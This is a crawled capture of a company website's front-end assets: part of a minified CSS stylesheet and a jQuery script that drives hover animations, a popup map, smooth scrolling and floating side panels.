a{display:block;width:60px;height:30px;overflow:hidden;text-align:center;color:#545454;font-size:16px}.casekuan{width:250px;height:25px;padding:2px 8px;border:0;background:#20201f;color:#7b7b7b}.casek{display:block;width:270px;height:32px;overflow:hidden;padding-top:14px;padding-left:30px}.caseinfo{width:1000px;height:auto;overflow:hidden;padding:40px 0;margin:0 auto}.csir{width:250px;height:auto;overflow:hidden}.csira{width:250px;height:42px;text-align:center;line-height:40px}.csira a{display:block;width:250px;height:42px;background:url(../images/capic2.png) no-repeat center top}.csira a:hover{background:url(../images/capic1.png) no-repeat center top}.csirb{width:250px;height:auto;overflow:hidden;padding:10px 0}.csirc{height:auto;overflow:hidden}.ccpd{padding:5px;border-bottom:1px solid #e5e5e5}.csil{width:720px;height:auto;overflow:hidden}.xinlin{height:auto;overflow:hidden;padding:10px 0;border-bottom:1px solid #e5e5e5}.calist{width:100%;height:auto;overflow:hidden;padding-bottom:100px;border-top:1px solid #e5e5e5}.calitt{width:1000px;height:auto;overflow:hidden;padding:50px 0 30px 0;margin:0 auto}.calitt ul li{width:175px;height:auto;overflow:hidden;float:left;text-align:center;line-height:40px}.calitt ul li a{display:block;width:124px;height:45px;overflow:hidden;color:#444;font-size:14px}.calitt ul li a:hover{background:url(../images/cabg.png) no-repeat center center;color:#FFF;font-size:18px}.calitt ul li a.calon{background:url(../images/cabg.png) no-repeat center center;color:#FFF;font-size:18px}.cald{width:1026px;height:auto;overflow:hidden;margin:0 auto}.cald ul li{width:315px;height:275px;overflow:hidden;float:left;padding-left:20px;padding-top:25px}.caser{height:auto;overflow:hidden;background:url(../images/caivo.png) no-repeat left center;padding:10px 35px;color:#999;border-bottom:1px solid #e5e5e5}.caserli{width:1000px;height:auto;overflow:hidden}.caserli ul li{width:1000px;height:auto;padding-top:15px;overflow:hidden}.caserpic{width:318px;height:275px;overflow:hidden}.casertxt{width:635px;height:auto;overflow:hidden}.caemin{background:#f8f8f8;padding:5px}.casa{display:block;border:1px solid #bababa;overflow:hidden;width:85px;height:30px;text-align:center;line-height:28px;color:#999}.casa:hover{background:#1d99d9;color:#FFF;border:1px solid #1d99d9}.xcont{width:100%;height:650px;overflow:hidden;background:url(../images/cont.jpg) no-repeat center top}.xcontmid{width:1000px;height:auto;overflow:hidden;margin:0 auto;padding-top:130px}.xcontxt{width:235px;height:auto;overflow:hidden;padding-left:15px}.xcontxt ul li{height:auto;overflow:hidden;padding-bottom:3px}.ls0058{color:#0058b2}.cbox{width:40px;height:auto;overflow:hidden}.cboxr{width:195px;height:auto;overflow:hidden}.cspan{display:block;width:95px;height:auto;overflow:hidden;text-align:center;padding:2px 0;background:#0058b2;color:#FFF}html{-webkit-text-size-adjust:none}.cspan1{display:block;width:100px;height:auto;overflow:hidden;font-size:10px;padding:2px 0;-webkit-transform:scale(0.8);-o-transform:scale(1)}
.xxmid{ width:1000px; height:auto; overflow:hidden; padding:35px 0; border-bottom:1px solid #e5e5e5; margin:0 auto; text-align:center;}
.xxmid ul{ width:220px; height:auto; overflow:hidden; margin:0 auto;}
.xxmid ul li{ width:80px; height:auto; overflow:hidden; }
.xxico1{ display:block; width:80px; height:105px; overflow:hidden; background: url(../images/xxico1.png) no-repeat left center;}
.xxico11{ display:block; width:80px; height:105px; overflow:hidden; background: url(../images/xxico1.png) no-repeat -80px center;}
.xxico11:hover{ display:block; width:80px; height:105px; overflow:hidden; background: url(../images/xxico1.png) no-repeat left center;}
.xxico2{ display:block; width:80px; height:105px; overflow:hidden; background: url(../images/xxico2.png) no-repeat left center;}
.xxico22{ display:block; width:80px; height:105px; overflow:hidden; background: url(../images/xxico2.png) no-repeat -80px center;}
.xxico22:hover{ display:block; width:80px; height:105px; overflow:hidden; background: url(../images/xxico2.png) no-repeat left center;}
.xmap{ width:100px; height:100px; overflow:hidden; padding-right:220px; padding-top:100px;}
.xaa{ display:block; width:100px; height:80px;}
.mapmian{ display:none;width:960px; height:550px; overflow:hidden; padding:10px; background:#181716; color:#FFF; position:fixed; z-index:9999991; left:50%; top:50%; margin-left:-500px; margin-top:-300px; }
.maptxt{ height:auto; overflow:hidden; padding-top:20px;}
.maptxt ul li{height:auto; overflow:hidden; padding-left:10px; float:left; font-size:12px; line-height:20px;}
.maa{ width:150px;}
.mab{ width:300px;}
.mah{ width:260px;}
.mam{ width:200px;}
.mac{ display:block; width:60px;}
.maf{ display:block; width:40px;}
.mad{ display:block; width:220px;}
.cspanmap{display:block;width:120px;height:auto;overflow:hidden;font-size:10px;padding:2px 0;-webkit-transform:scale(0.8);-o-transform:scale(1)}
.mapmid{ height:auto; overflow:hidden; position:relative;}
.mapbg{ width:30px; height:30px; overflow:hidden; font-size:25px; color:#FFF; position:absolute; top:0; right:0; z-index:999; background:#333; text-align:center; line-height:30px; cursor:pointer;}




--- FILE ---
content_type: application/x-javascript
request_url: http://yunmuit.com/public/js/index.js
body_size: 1021
content:
// JavaScript Document
//index 2014.12.04 yunmu

$(function(){
	//动画
	        //弹出层
        $('.xaa').click(function () {
            $('.mapmian').fadeIn(500);
        });
        $('.mapbg').click(function () {
            $('.mapmian').fadeOut(500);
        });
	/*导航*/
	$('.nav li').hover(function(){
		$(this).find('p a').stop(true, true).animate({"margin-top":"-70px"},400)
		},function(){
			$(this).find('p a').stop(true, true).animate({"margin-top":"0"},400)
			})
			
	/*搜索*/
	$('.ser').hover(function(){
		$(this).find('.serch').stop(true, true).animate({"margin-left":"-210px"},400)
		},function(){
			$(this).find('.serch').stop(true, true).animate({"margin-left":"0"},400)
			})
	/*平滑滚动*/
   $(window).scroll(function(){
		
		var scrll_top = $(this).scrollTop();
		$('.lfd').stop().animate({"top":scrll_top+250+"px"})
		
		})
		
    $(".foor1").click(function(){ 
        $.scrollTo('#foor1',600); 
    }); 
    $(".rfdico1").click(function(){ 
        $.scrollTo('#foor1',600); 
    }); 
    $(".foor2").click(function(){ 
        $.scrollTo('#foor2',600); 
    }); 
    $(".foor3").click(function(){ 
        $.scrollTo('#foor3',600); 
    }); 
    $(".foor4").click(function(){ 
        $.scrollTo('#foor4',600); 
    }); 
    $(".foor5").click(function(){ 
        $.scrollTo('#foor5',600); 
    }); 
	
		$('.lfd li').hover(function(){
		
		var float_text = $(this).attr('data-name')
		
		$(this).find('a').html(float_text)
		$(this).find('a').css({"background":"url(public/images/fdl.png) no-repeat left center","opacity":"1"})
		$(this).find('a').stop().animate({"width":"90px","border-left":"0"},500)
		},function(){
		
			var float_less = $(this).attr('data-text')
			$(this).find('a').html(float_less)
			$(this).find('a').css({"background":"none","opacity":"1"})
			$(this).find('a').stop().animate({"width":"26px"},500)
			
			})		
			
		$('.lfd li').click(function(){
			
			$(this).addClass('lfdon').siblings().removeClass('lfdon')
			
			})	
	//右侧浮云
	   $(window).scroll(function(){
		
		var scrll_top = $(this).scrollTop();
		$('.rfd').stop().animate({"top":scrll_top+250+"px"})
		
		})
		
	$('.rfdqq').hover(function(){
		
		$(this).stop().animate({"left":"0"},350)
		
		},function(){
			
			$(this).stop().animate({"left":"100px"},350)
			
			})	
	
	$('.rfdtel').hover(function(){
		
		$(this).stop().animate({"left":"0"},350)
		
		},function(){
			
			$(this).stop().animate({"left":"100px"},350)
			
			})	
			
	$('.rfdonline').hover(function(){
		
		$(this).stop().animate({"left":"0"},350)
		
		},function(){
			
			$(this).stop().animate({"left":"100px"},350)
			
			})	
	//图片翻转
		$('#dbRo1').dbRotate2D();
		$('.nspic').dbRotate2D();

	
				
})	
